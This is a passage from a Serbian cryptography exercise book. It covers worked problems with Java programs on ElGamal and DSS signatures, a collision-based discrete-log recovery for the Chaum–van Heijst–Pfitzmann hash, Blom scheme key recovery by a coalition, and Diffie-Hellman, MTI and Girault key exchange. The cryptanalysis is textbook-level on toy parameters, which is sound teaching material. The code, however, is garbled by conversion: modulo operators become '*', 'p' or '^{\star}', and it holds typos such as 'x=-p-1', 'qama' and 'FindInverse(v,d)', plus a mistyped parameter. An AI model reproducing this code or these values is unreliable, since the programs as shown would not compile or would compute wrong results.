 public static int fastmodexp(int g, int a, int p)
 {
   int y=1;
   int u=g%p;
   do {
    if(a%2==1) y=(y*u)%p;
    a=(int) Math.floor(a/2);u=(u^{\star}u) *p;
  } while(a!=0);
   return y;
 }
 public static int pretvori(int x)
 {
  if(x < 0) while(x < 0) x+=p-1;
   else if(x>=p-1) while(x>=p-1) x-=p-1;
   return x;
}
 public static void main(String args[])
 {
  int lambda = fastmodexp(gama, h, p) *
                 fastmodexp(alfa,i,p)*fastmodexp(beta,j,p)%p;
  int ni = delta*lambda*FindInverse(p-1, pretvori(h*gama - j*delta))%(p-1);
  int x1 = lambda*(h*x+i*delta)* FindInverse(p-1,pretvori(h*gama-j*delta))%(p-1);
   System.out.println("lambda = "+lambda);
   System.out.println("ni = "+ni);
  System.out.println("x1 = "+x1);
```

```
 System.out.println("Verifikacija: ");
    if(fastmodexp(beta,lambda,p)*fastmodexp(lambda,ni,p)%p==
        fastmodexp(alfa,x1,p)) 
       System.out.println("Uspesno!");
     System.out.println("----------------------------------");
     System.out.println(fastmodexp(beta,lambda,p)*fastmodexp(lambda,ni,p)%p);
    System.out.println(fastmodexp(alfa,x1,p));
     //System.out.println(pretvori(h*gama - j*delta));
   }
}
```


*Slika 12. ElGamal digitalni potpis*

## 17. DSS algoritam za digitalno potpisivanje

Pretpostavimo da Mihajlo koristi DSS (Digital Signature Standard) sa parametrima:

 $\cdot$  q = 101, p = 7879,  $\alpha$  = 170, a = 75 i  $\beta$  = 4567.

Pokazati kako Mihajlo može potpisati poruku izborom slučajne vrednosti k = 49 i kako se može pokazati validnost potpisa.

### Uvod

DSS (Digital Signature Standard) je modifikacija ElGamalovog digitalnog potpisa.

Neka je p 512-bitni prost broj, takav da je diskretan logaritamski problem u  $Z<sub>p</sub>$  nerešiv i neka je q 160-bitni prost broj takav da deli p-1. Neka je α iz  $Z_p*$  q-ti koren od 1 po modulu p. Definišimo β =  $\alpha^a$  (mod p). Vrednosti p, q, α i ß čine javni ključ, dok je a privatni. Dalje, za slučajan broj k, takav da 1≤k≤q-1 i neka je x osnovni tekst. Definišimo digitalni potpis sa: sigk(x, k)=( $\gamma$ ,  $\delta$ ) gde je  $\gamma$  = ( $\alpha$ <sup>k</sup> mod p) mod q i  $\delta$  = (x+a· $\gamma$ )k<sup>-1</sup> mod q. Za x iz Z<sub>q</sub>\* i  $\gamma$  i  $\delta$  iz Z<sub>q</sub> verifikacija je tačna ako za e1=x· $\bar{O}$ <sup>-1</sup> mod q i e $_2$  =  $\gamma$ · $\bar{O}$ <sup>-1</sup> mod q važi: ( $\alpha^{e_1}$ ·ß $^{e_2}$  mod p) mod q =  $\gamma$ .

```
import java.io.*;
import java.math.*;
public class Potpis6
{
  static int q = 101; static int p = 7879;
  static int alfa = 170; static int a = 75; static int beta = 4567;
  static int x = 52; static int k = 49;
   static int FindInverse(int a, int b) // Inverz ob b po modulu a
   {
     int store=a; int temp; int q; 
    int sign=1; int r=1; int s=0;
    while(b!=0) {
      q=a/b; temp=r; r=temp*q+s; s=temp;
       temp=b; b=a-q*temp; a=temp;
       sign=-sign;
 }
    if(sign==-1)s=b-s;
    int answer=(r-s)%store;
```

```
 return(answer);
   }
   public static int fastmodexp(int g, int a, int p)
\{ int y=1;
     int u=g%p;
     do {
      if(a%2==1) y=(y*u)%p;
      a=(int) Math.floor(a/2);u = (u * u) p;} while(a!=0);
     return y;
   }
   public static int pretvori(int x)
   {
    if(x < 0) while(x < 0) x+=p-1;
    else if(x>=p-1) while(x>=p-1) x=-p-1;
     return x;
   }
   public static void main(String args[])
   {
    int gama = fastmodexp(alfa, k, p) q;
    int delta = (x +a * qama) * FindInverse(q, k) * q;int e1 = x * FindInverse(q, delta) * q;int e^2 = gama*FindInverse(q, delta) q;
     System.out.println("Potpis je("+gama+","+delta+")");
     System.out.println("Verifikacija: ");
     if((fastmodexp(alfa,e1,p)*fastmodexp(beta,e2,p)%p)%q==gama) 
       System.out.println("OK");
  }
}
```


*Slika 13. DSS algoritam za potpisivanje*

## 18. Chaum–van Heijst–Pfitzmann heš funkcija

Neka je p = 15083, a = 154 i ß = 2307 u Chaum-van Heijst-Pfitzmann Hash funkciji.

Za datu koliziju α  $7431 \cdot \beta$  5564 = α  $1459 \cdot \beta$  954 (mod p) izračunati log<sub>a</sub>  $\beta$ .

### Uvod

Hash funkcije u kriptografiji obezbeđuju integritet podataka (odsustvo neželjene modifikacije sadržaja). Koriste se za konstrukciju kratkog potpisa (sažetka) polazne poruke. Ako je poruka promenjena, potpis više neće biti validan. Hash funcija bi morala biti otporna na koliziju: bilo koje dve različite poruke ne smeju dati isti sažetak. U ovom zadatku će se pokazati da je polazeći od date kolizije moguće rešiti diskretan logaritamski problem.

Chaum–van Heijst–Pfitzmann Hash funkcija je data sa:

• h(x<sub>1</sub>, x<sub>2</sub>) =  $\alpha^{x_1} \beta^{x_2}$  mod p.

Dobijamo:  $log_{\alpha}$  ß = (x<sub>1</sub>-x<sub>3</sub>)y mod (p-1), ili  $log_{\alpha}$  ß = ((x<sub>1</sub>-x<sub>3</sub>)y +q) mod (p-1).

```
public class Hash3
{
   static int FindInverse(int a, int b)
   {
     int store=a; int temp; int q;
    int sign=1; int r=1; int s=0;
    while(b!=0) {
       q=a/b; temp=r; r=temp*q+s; s=temp;
       temp=b; b=a-q*temp; a=temp; sign=-sign;
     }
    if(sign==-1)s=b-s; int answer=(r-s)%store;
     return(answer);
   }
   public static int fastmodexp(int g, int a, int p)
   {
     int y=1;
     int u=g%p;
     do {
      if(a%2==1) y=(y*u)%p;
```

```
a=(int) Math.floor(a/2);u = (u * u) p;} while(a!=0);
     return y;
   }
  public static void main(String args[])
  {
    int x1 = 1459; int x2 = 954; int x3 = 7431; int x4 = 5564;
    int p = 15083;int y = FindInverse(7541, x4-x2);
     System.out.println("y= "+y);
    int y1 = (-5972*y) $15082;
     y1+=15082;
     System.out.println("y1= "+y1);
    int res1 = y1; // Ovo resenje nije
    int res2 = (res1 + 7541) %15082; // Ovo jeste!
     System.out.println("Resenje :" +res2);
    System.out.println(fastmodexp(154,res1,15083));
    System.out.println(fastmodexp(154,res2,15083));
     System.out.println("Provera:");
     int i=0;
     while(true)
     {
      if(fastmodexp(154, i, 15083)==2307)
       { 
         System.out.println("Rezultat "+i); 
         break;
       }
       i++;
     }
   }
}
```


*Slika 14. Chaum–van Heijst–Pfitzmann heš funkcija*

## 19. Blom shema za razmenu ključeva

Pretpostavimo da je Blom shema sa parametrom k=2 implementirana za pet korisnika: U, V, W, X i Y. Pretpostavimo da je p = 97, ru = 14, rv = 38, rw = 92, rx = 69 and ry = 70. Tajni polinomi g su dati sa:

- $gu(x) = 15 + 15x + 2x^2$ ,
- $gv(x) = 95 + 77x + 2x^2$ ,
- $gw(x) = 88 + 32x + 2x^2$ ,
- $gx(x) = 62 + 91x + 2x^2$ ,
- $gy(x) = 10 + 82x + 2x^2$ .
- [1.] Pokazati kako U i V, svako ponaosob, može izračunati KU,V = KV,U.
- [2.] Pokazati W, X i Y zajedno mogu izračunati KU,V.

### Uvod

U kriptografiji privatnog ključa, koja se sreće kod simetričnih algoritama, pojavljuje se problem razmene ključeva. Kako razmeniti ključ sa željenim partnerom, a da to bude sigurno i ne preterano teško?

Kriptografija javnog ključa je delimično rešila ovaj problem: razmena ključeva je zamenjena konceptom privatni-javni ključ, ali je sam algoritam isuviše spor. Za stari problem su zato pronađena nova rešenja. Ona su bazirana na algoritmima koji ne dozvoljavaju protivniku da sazna tajni ključ i ako je moguće, da ne omete komunikaciju. Ideja se svodi na to da bez fizičkog susreta samo željene osobe poseduju ključ za sigurnu komunikaciju.

Pod pojmom distribucije ključa podrazumevamo izbor ključa od jedne strane i slanje istog drugoj. Pod pojmom dogovora oko ključa podrazumevamo istovremeno uspostavljanje ključa uz učešće obe strane. U pogledu narušavanja sigurnosti komunikacije razlikujemo pasivnog i aktivnog protivnika. Pasivan protivnik prisluškuje vezu bez mešanja u nju. Aktivan protivnik menja poruke, snima ih i kasnije koristi po želji ili se predstavlja kao neko drugi. Trusted Authority (TA) je neka institucija od poverenja, koja na neki način može posredovati u sigurnom prenosu tajnog ključa. Informaciju kojoj možemo verovati jer provereno potiče od TA nazivamo sertifikatom. Algoritam za potpisivanje poruke ili njenog sažetka označavamo sa sig, a algoritam za proveru potpisanog sa ver.

U navedenom zadatku, kao algoritam za razmenu ključeva, koristi se Blom shema. Pretpostavimo da imamo mrežu od n korisnika i da su ključevi izabrani iz konačnog polja Z<sub>p</sub>, gde je p prost broj. Neka je k ceo broj takav da 1≤k≤n-2. TA će slati k+1 elemenata iz skupa Zp svakom korisniku (što je manje od n-1 elemenata u varijanti kada bi svaki korisnik čuvao ključ od preostalih n-1 korisnika). Svaki korisnik W#U,V neće biti u mogućnosti da odredi ključ Ku, v između korisnika U i V.

U slučaju k=1 imamo sledeće:

Osim broja p, javno su dostupni i brojevi ru iz  $Z_p$  za svakog korisnika U. Brojevi ru su međusobno različiti.

TA bira (i čuva) slučajne brojeve a, b, c iz  $Z_p$  i formira polinom  $f(x, y) = a + b(x+y) + cxy \mod p$ .

Za svakog korisnika U, TA izračunava polinom  $g_U(x) = f(x, r_U)$  mod p koji mu prosleđuje preko sigurnog kanala. Primetimo da je g linearni polinom po x, koji može biti zapisan kao gu(x) = au+bux, gde su au=a+bru mod p i bu=b+cru mod p.

Za međusobnu komunikaciju U i V mogu da koriste zajednički ključ:

 $K_{U,V} = K_{V,U} = f(r_U, r_V) = a + b(r_U + r_V) + cr_Ur_V \text{ mod } p.$ 

U izračunava K<sub>U,V</sub> iz f(r<sub>U</sub>, r<sub>V</sub>) = g<sub>U</sub>(r<sub>V</sub>) a V iz f(r<sub>U</sub>, r<sub>V</sub>) = g<sub>V</sub>(r<sub>V</sub>).

U slučaju k=2 potrebno je samo zameniti oblik fukcije f sa

f =  $\sum_{i=0,k}\sum_{j=0,k}$  ai,jx<sup>i</sup>y<sup>j</sup> mod p, gde su ai,j iz Zp.

```
import java.io.*;
public class Blom
{
  static int p = 97;
  static int ru = 14;
  static int rv = 38;
   static int rw = 92;
  static int rx = 69;
  static int ry = 70;
   static int FindInverse(int a, int b) 
   // Inverz ob b po modulu a
   {
     int store=a;
     int temp;
     int q;
     int sign=1;
     int r=1;
     int s=0;
    while(b!=0) {
       q=a/b;
```
temp=r;

```
 r=temp*q+s; 
     s=temp;
     temp=b; 
     b=a-q*temp; 
     a=temp;
     sign=-sign;
   }
  if(sign==-1)s=b-s;int answer=(r-s) %store;
   return(answer);
 }
 public static int[] det(int b1,int b2,int b3)
 {
  int d = r x * ry * ry - ry * rx * rx - rw * ry * ry + ry*rw*rw + rw*rx*rx - rx*rw*rw;
  int dx = b1*rx*ry*ry - b1*ry*rx*rx - b2*rw*ry*ry + b2*ry*rw*rw + b3*rw*rx*rx - b3*rx*rw*rw;
  int dy = b2*ry*ry - b3*rx*rx - b1*ry*ry + b3*rw*rw +b1*rx*rx - b2*rw*rw;int dz = rx*b3 - ry*b2 - rw*b3 + ry*b1 + rw*b2 - rx*b1;int [] rez = new int[3];
  rez[0] = pretvori(dx)*FindInverse(v,d)*p;rez[1] = pretvori(dy)*FindInverse(p,d)*p;rez[2] = pretvori(dz) *FindInverse(p,d) p;
   return rez;
 }
 public static int pretvori(int x)
 {
  if(x < 0) while(x < 0) x+=p;
   else if(x>=p) while(x>=p) x-=p;
   return x;
 }
 public static int fastmodexp(int g, int a, int p)
 {
   int y=1;
   int u=g%p;
   do {
   if(a%2==1) y=(y*u)%p;
   a=(int) Math.floor(a/2);u = (u * u) p;} while(a!=0);
   return y;
 }
 public static void main(String args[])
 {
  int ukljuc = (15 + 15*rw + 2*rw*rw) %p;
   System.out.println("ukljuc = "+ukljuc);
```

```
int vkljuc = (95 + 77*ru + 83*ru*ru) %p;
     System.out.println("vkljuc = "+vkljuc);
    int [][]a = new int[3][3];
   a[0] = det(88, 62, 10);a[1] = det(32, 91, 82);a[2] = det(18, 59, 52); System.out.println("Matrica koeficijenata polinoma f: ");
    for(int i=0; i<3; i++)
 {
      for(int j=0;j<3;j++) System.out.print(a[i][j]+"");
       System.out.println();
     }
     int f=0;
    for(int i=0; i<3; i++)for(int j=0; j<3; j++) f+=a[i][j]*fastmodexp(ru,i,p)*fastmodexp(rv,j,p)%p;
    System.out.println("Kljuc dobijen od strane W,X,Y:");
    System.out.println(f%p);
  }
```
Program generiše sledeći izlaz:

}



*Slika 15. Blom shema za razmenu ključeva*

## 20. Diffie-Hellmanov protokol za razmenu ključeva

Pretpostavimo da U i V koriste Diffie-Helmanov protokol za razmenu ključeva sa parametrima p=27001 i a=101. Pretpostavimo da je U izabrao au = 21768 i da je V izabrao av 9898. Izračunati njihovu zajedničku tajnu (ključ).

### Uvod

Diffie-Helmanov protokol za razmenu ključeva je baziran na diskretnom logaritamskom problemu i funkcioniše na sledeći način:

- Korisnik U slučajno bira au tako da 0≤au≤p-2. Broj au čuva kao isključivo svoju tajnu.
- U dalje računa vrednost  $\alpha$  <sup>a∪</sup> mod p i šalje je korisniku V.
- Korisnik V bira slučajno av tako da 0≤av≤p-2. Broj av čuva kao isključivo svoju tajnu.
- U dalje računa vrednost  $\alpha$  <sup>av</sup> mod p i šalje je korisniku U.
- U izračunava K = (α  $^{\text{av}}$ ) $^{\text{au}}$  mod p, a korisnik V izračunava K = (α  $^{\text{au}}$ )  $^{\text{av}}$  mod p.

Diffie-Helmanov protokol je osetljiv na napad čovek u sredini (man-in-the-middle):

 $\cdot$  U  $\rightarrow \alpha$  <sup>au</sup>  $\rightarrow W \rightarrow \alpha$  <sup>au'</sup>  $\rightarrow V$ 

W je au zamenio sa svojim au'

 $\cdot \quad \mathsf{U} \leftarrow \alpha^{\mathsf{av}'} \leftarrow \mathsf{W} \leftarrow \alpha^{\mathsf{av}} \leftarrow \mathsf{V}$ 

W je ay zamenio sa svojim ay'

W stvara iluziju da U i V mežusobno komuniciraju, dok u stvari komuniciraju s njim.

Rešenje ovog problema nude modifikacije Diffie-Helmanovog protokola koje uključuju autentifikaciju.

```
import java.io.*;
public class DiffieHellman
{
  static int p = 27001;
   static int alfa = 101;
  static int au = 21768;
   static int av = 9898;
```

```
 public static int fastmodexp(int g, int a, int p) 
   //g je osnova, a je eksponent, p je moduo
   {
     int y=1;
     int u=g%p;
     do {
      if(a%2==1) y=(y*u)%p;
     a=(int) Math.floor(a/2);u=(u^{\star}u)\p;
    } while(a!=0);
     return y;
   }
  public static void main(String args[])
   {
    int ukljuc = fastmodexp(fastmodexp(alfa, au, p), av, p);
    int vkljuc = fastmodexp(fastmodexp(alfa,av,p),au,p);
     System.out.println("ukljuc je: "+ukljuc);
     System.out.println("vkljuc je: "+vkljuc);
   }
}
```

| <b>EX</b> C:\Program Files\JCreator Pro\GE2001.exe |  |
|----------------------------------------------------|--|
| ukljuc je: 10141<br>kljuc je: 10141                |  |
| Press any key to continue                          |  |
|                                                    |  |
|                                                    |  |
|                                                    |  |

*Slika 16. Diffie-Hellmanov protokol za razmenu ključeva*

# 21. MTI protokol za razmenu ključeva

Neka U i V koriste MTI protokol gde su p = 30113 i a = 52. Neka U ima a<sub>U</sub> = 8642 i bira r<sub>U</sub> = 28654, i neka V ima av=14673 i bira rv = 12385. Izračunati njihovu zajedničku tajnu (ključ).

## Uvod

Dok Diffie-Helmanov protokol za uspostavu ključa podrazumeva "trostruko rukovanje", MTI protokol zahteva jedan korak manje:

Neka je prost broj p javno poznat. Neka je α primitivni element po modulu p i neka je takođe javan. Svaki korisnik U ima svoj string ID(U) i tajni eksponent au (O≤au≤p-2) kojoj odgovara javna vrednost b $_{\sf U}$ =  $\alpha^{\rm a_{\sf U}}$  mod p. TA koristi tajni algoritam za potpisivanje sigTA i javni za verifikaciju verTA. Svaki korisnik poseduje sertifikat

•  $C(U) = (ID(U), bu, sigTA(ID(U), bu)).$ 

Zajednički ključ za U i V daje izraz: α<sup>ruav+rv au</sup> mod p.

Dajemo postupak izračunavanja i razmene ključa u MTI algoritmu:

- $\cdot$  U slučajno bira r<sub>∪</sub> tako da 0≤ru≤p-2 i računa s<sub>∪</sub> = α<sup>r∪</sup> mod p.
- U šalje (C(U),su) korisniku V.
- $\cdot$  V slučajno bira rv tako da 0≤rv≤p-2 i računa  $\text{ sv}$  =  $\alpha^\text{rv}$  mod p.
- $\cdot$  V šalje (C(V), sv) korisniku U.
- U računa K = sv<sup>au</sup>bv<sup>ru</sup> mod p, pri čemu bv dobija iz C(V)
- V računa K = su<sup>av</sup> bu<sup>rv</sup> mod p, pri čemu bu dobija iz C(U)

Bez korišćenja potpisa mogao bi se desiti sledeći napad:

- $\begin{array}{cc} \cdot & \mathsf{U} \to \mathsf{C}(\mathsf{U}), \; \alpha^{\mathsf{rU}} \to \mathsf{W} \to \mathsf{C}(\mathsf{U}), \, \alpha^{\mathsf{rU}'} \to \mathsf{V} & (\mathsf{W} \; \text{je zamenio} \; \mathsf{r}_\mathsf{U} \; \text{sa} \; \mathsf{r}_\mathsf{U}) \end{array}$
- $\begin{array}{ll} \bullet & \mathsf{U} \leftarrow \mathsf{C}(\mathsf{V}), \enspace \alpha^{\mathsf{IV}} \leftarrow \mathsf{W} \leftarrow \mathsf{C}(\mathsf{V}), \enspace \alpha^{\mathsf{IV}} \leftarrow \mathsf{V} \enspace (\mathsf{W} \mid \mathsf{e} \text{ zamenio } \mathsf{r}_\mathsf{V} \text{ s} \text{ s} \mid \mathsf{v}') \end{array}$

U ovoj situaciji U računa ključ K =  $\alpha^{r_{\sf U} a_{\sf V} + r_{\sf V}' a_{\sf U}}$  mod p, a V sa K =  $\alpha^{r_{\sf U}' a_{\sf V} + r_{\sf V} a_{\sf U}}$  mod p.

Ovim je ometena komunikacija između U i V, ali napadač W nije uspeo da se uključi u nju.

### Rešenje

```
import java.io.*;
public class MTI
{
  static int p = 30113;
  static int alfa = 52;
   static int au = 8642;
  static int ru = 28654;
  static int av = 24673;
  static int rv = 12385;
   public static int fastmodexp(int g, int a, int p)
   {
     int y=1;
     int u=g%p;
     do {
      if(a%2==1) y=(y*u)%p;
      a=(int) Math.floor(a/2);u=(u^{\star}u) %p;
      } while(a!=0);
     return y;
   }
   public static void main(String args[])
   {
    int bu = fastmodexp(alfa, au, p);
    int bv = fastmodexp(alfa, av, p);
    int su = fastmodexp(alfa, ru, p);
    int sv = fastmodexp(alfa,rv,p);
    int ukljuc = fastmodexp(sv, au, p) *fastmodexp(bv, ru, p) p;
    int vkljuc = fastmodexp(su,av,p) *fastmodexp(bu,rv,p) np;
     System.out.println("ukljuc je: "+ukljuc);
     System.out.println("vkljuc je: "+vkljuc);
   }
}
```


*Slika 17. MTI algoritam za razmenu ključeva*

# 22. Giraultov algoritam za razmenu ključeva

Razmotrimo Giraultovu shemu, gde je p=167, q=179 i prema tome n=29893. Pretpostavimo dalje da je  $\alpha$ =2 i e=11101.

- [1.] Izračunati d.
- $[2.]$  Za dato ID(U)=10021 i au=9843, izračunati bu i pu. Za dato ID(V)=10022 i au=7692, izračunati by i pv.
- [3.] Pokazati kako bu može biti izračunato iz pu i ID(U) koristeći javni eksponent e. Slično, pokazati kako se by može izračunati iz py i ID(V).

## Uvod

Giraultov algoritam za razmenu ključeva ne zahteva korišćenje sertifikata i predstavlja kombinaciju RSA kriptosistema i diskretnog logaritamskog problema.

Neka je n=pq, p=2p<sub>1</sub>+1 i q=2q<sub>1</sub>+1, pri čemu su p, q, p1, q1 veliki prosti brojevi. Faktorizaciju broja n poznaje samo TA. Vrednosti n i α su javne, a p, q, p<sub>1</sub>, q<sub>1</sub> tajne. Postoji veza  $e_d$ =1 mod fi(n). Privatni ključ d poznaje jedino TA, dok je javni E javno dostupan.

Pre svega, korisnik U dobija javni ključ pu sertifikovan od strane TA na sledeći način:

- U bira tajni ekponent a $\cup$  i računa b $\cup = \alpha^{a_{\cup}}$  mod n,
- $\cdot$  U šalje au i bu javnom licu TA,
- TA računa  $pv = (bv ID(U))^d \text{ mod } n$ ,
- TA šalje pu korisniku U.

Važan detalj je sledeći: bez slanja vrednosti au od strane korisnika U ka TA, u komunikaciji između U i V, napadač W bi se mogao predstaviti korisniku V kao U i s njim razmeniti ključ.

Da se ovo ne bi desilo, neophodno je slanje tajnog eksponenta au ka TA, da bi TA (kome je već poznat identitet U) bio siguran kome šalje vrednost pu.

Algoritam ide sledećim koracima:

- U slučajno bira r $_U$  i računa s $_U$  =  $\alpha^{\mathsf{r}_\mathsf{U}}$  mod n,
- $\cdot$  U šalje ID(U), pu i su korisniku V,
- V slučajno bira rv i računa sv =  $\alpha^{\text{rv}}$  mod n,
- $\cdot$  V šalje ID(V), pv i sv korisniku U,
- U računa ključ: K = sv<sup>a∪</sup>(pv<sup>e</sup>+ID(V))<sup>rU</sup> mod n,
- V računa ključ: K = s<sub>U</sub><sup>av</sup>(p<sub>U</sub>e+ID(U))<sup>rv</sup> mod n.

Dakle, zajednički ključ je: K =  $\alpha^{\text{ruav+} \text{rval}}$  mod n.

Ukoliko je napadač W zaobišao TA i poslao falsifikat bu' ne bi bio u stanju da odatle iz jednačine b $_{\sf U}$ =  $\alpha^{{\sf a}_{\sf U'}}$ mod n izvuče vrednost za a $_{\sf U}'$ , zbog dikretnog logaritamskog problema.

Takođe, nije u stanju da pođe od au' da bi dobio bu' jer bi odatle teško uklopio jednakost bu'  $=$   $p_U^e$ +ID(U).

```
import java.io.*;
public class Girault
{
  static int p = 167;
  static int q = 179;
   static int alfa = 2;
  static int e = 11101;
  static int n = 29893; static int IDu = 10021;
   static int au = 9843;
  static int IDv = 10022;
   static int av = 7692;
   public static int fastmodexp(int g, int a, int p)
   {
     int y=1;
     int u=g%p;
     do {
      if(a%2==1) y=(y*u)%p;
      a=(int) Math.floor(a/2);u=(u^{\star}u) %p;
      } while(a!=0);
     return y;
   }
   static int FindInverse(int a, int b) 
   // Inverz ob b po modulu a
\{ int store=a;
     int temp;
     int q;
     int sign=1;
     int r=1;
```

```
 int s=0;
  while(b!=0) {
     q=a/b;
     temp=r;
     r=temp*q+s;
     s=temp;
     temp=b;
     b=a-q*temp;
     a=temp;
     sign=-sign;
   }
  if(sign==-1)s=b-s; int answer=(r-s)%store;
   return(answer);
 }
 public static int pretvori(int x)
 {
  if(x < 0) while(x < 0) x == n;else if(x>=n) while(x>=n) x=-n;
   return x;
 }
 public static void main(String args[])
 {
  int d = FindInverse((p-1)*(q-1), e); System.out.println("d = "+d);
  System.out.println("Provera: "+e*d%((p-1)*(q-1)));
   System.out.println();
  int bu = fastmodexp(alfa, au, n);
  int bv = fastmodexp(alfa, av, n);
  int pu = fastmodexp(pretvori(bu - IDu), d, n);
  int pv = fastmodexp(pretvori(bv - IDv), d, n);
   System.out.println("pu = "+pu);
   System.out.println("bu = "+bu);
   System.out.println("bv = "+bv);
   System.out.println("pv = "+pv);
   System.out.println();
  bu = (fastmodexp(pu,e,n) + IDu)<sup>8</sup>n;
  bv = (fastmodexp(pv,e,n) + IDv) n; System.out.println("bu = "+bu);
   System.out.println("bv = "+bv);
   System.out.println();
  int ru = 15556;
  int rv = 6420;int su = fastmodexp(alfa, ru, n);
  int sv = fastmodexp(alfa,rv,n);
  int ukljuc = fastmodexp(sv, au, n) *
```

```
 (fastmodexp(fastmodexp(pv,e,n)+IDv,ru,n))%n;
 int vkljuc = fastmodexp(su, av, n) *
                (fastmodexp(fastmodexp(pu,e,n)+IDu,rv,n))%n;
  System.out.println("ukljuc = "+ukljuc);
  System.out.println("vkljuc = "+vkljuc);
  System.out.println();
 }
```
}



*Slika 18. Giraultov algoritam za razmenu ključeva*

## 23. RSA generator slučajnih brojeva

